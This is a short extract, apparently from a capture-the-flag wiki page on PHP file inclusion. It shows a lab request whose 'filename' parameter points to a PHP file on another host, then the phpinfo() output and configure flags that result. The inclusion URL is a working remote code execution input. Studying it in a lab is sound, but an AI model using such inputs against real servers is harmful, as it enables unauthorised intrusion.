 http://www.ctfs-wiki.com/FI/WFI.php?filename=http://192.168.91.133/FI/php.txt%20
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System Linux 4f7204c0af1c 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC
2017 x86_64
Build Date Aug 11 2016 20:34:18
Configure './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--
Command target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--
localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug' '--
with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--
with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-
native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-
dir=/usr' '--with-openssl' '--with-pcre-regex=/usr' '--with-zlib' '--with-layout=GNU'
'--enable-exif' '--enable-ftp' '--enable-magic-quotes' '--enable-sockets' '--enable-
sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-kerberos' '--enable-ucd-
snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-libxml-
dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--
without-mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC'
'--disable-pdo' '--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--
disable-phar' '--disable-fileinfo' '--disable-json' '--without-pspell' '--disable-wddx' '--
without-curl' '--disable-posix' '--disable-sysvmsg' '--disable-sysvshm' '--disable-
sysvsem'